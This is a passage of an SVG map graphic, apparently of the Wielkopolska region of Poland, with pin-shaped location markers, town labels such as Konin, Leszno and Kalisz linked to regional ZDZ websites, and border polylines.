     d="M37.6573 41.9452c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path83" /></a>
  <a
   id="a417"
   xlink:href="http://www.zdz.konin.pl"
   target="_blank"><text
     x="71.5209"
     y="47.6565"
     class="fil1 fnt0"
     id="text75">KONIN</text><path
     class="fil1"
     d="M70.222 48.1105c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path85" /></a>
  
  
  <path
   class="fil2"
   d="M78.1532 53.6932c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path91" />
  <path
   class="fil2"
   d="M74.4094 62.0704c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path93" />
  <path
   class="fil2"
   d="M59.2533 52.0232c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path95" />
  <path
   class="fil2"
   d="M58.5025 74.9076c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path97" />
  <path
   class="fil2"
   d="M53.6778 42.0395c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path99" />
  <path
   class="fil2"
   d="M39.5168 66.8785c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path101" />
  <path
   class="fil2"
   d="M36.121 76.0596c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path103" />
  <path
   class="fil2"
   d="M14.5573 45.7971c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path105" />
  <path
   class="fil2"
   d="M26.0149 41.9872c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path107" />
  <path
   class="fil2"
   d="M39.7141 6.4567c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path109" />
  <path
   class="fil2"
   d="M29.7433 59.1619c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path111" />
  <path
   class="fil2"
   d="M38.8068 57.4651c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path113" />
  <a
   id="a421"
   xlink:href="http://www.zdz.leszno.pl"
   target="_blank"><path
     class="fil1"
     d="M27.6914 63.0223c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path89" /><text
     x="-0.5155"
     y="63.0319"
     class="fil1 fnt0"
     id="text115">LESZNO</text></a>
  <a
   id="a425"
   xlink:href="http://www.zdz.kalisz.pl"
   target="_blank"><path
     class="fil1"
     d="M65.2042 67.9062c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path87" /><text
     x="66.2216"
     y="77.7383"
     class="fil1 fnt0"
     id="text117">KALISZ</text></a>
  <polyline
   id="path7571_1"
   class="fil0 str2"
   points="40.5306,60.1141 40.3918,60.9241 40.3378,61.603 40.8547,61.5721 41.711,61.4564 42.4361,61.4179 42.9067,61.5104 43.5855,61.8652 44.3569,61.7881 44.2258,62.22 43.7089,62.4206 43.5623,63.4467 43.9403,63.7552 44.6345,63.462 44.9277,63.7243 44.272,64.4417 44.9123,64.704 45.4291,64.4571 46.4089,64.6422 47.1417,64.3953 48.0906,63.7705 48.6614,63.0067 48.6692,62.1504 48.9777,61.6876 49.5871,61.1399 " />
  <polyline
   id="path7580_2"
   class="fil0 str2"
   points="33.8232,60.9799 33.6457,61.7899 34.4943,61.975 34.7489,62.407 34.3554,63.0011 34.1317,63.6799 34.3786,64.0733 35.0652,64.0348 35.5743,64.3896 35.7825,64.6905 36.4305,64.5671 36.5925,65.0453 36.9319,65.431 37.819,66.0018 37.3793,66.6807 38.0196,67.0741 38.6599,67.213 38.9993,67.1281 39.5162,66.7964 39.439,66.2795 40.0022,65.9015 40.4728,65.8244 40.9511,65.4078 41.4679,65.2381 42.2393,65.2072 42.8796,65.3075 43.304,65.4387 44.1603,65.1533 44.3377,64.4513 " />
 </g>
</svg>
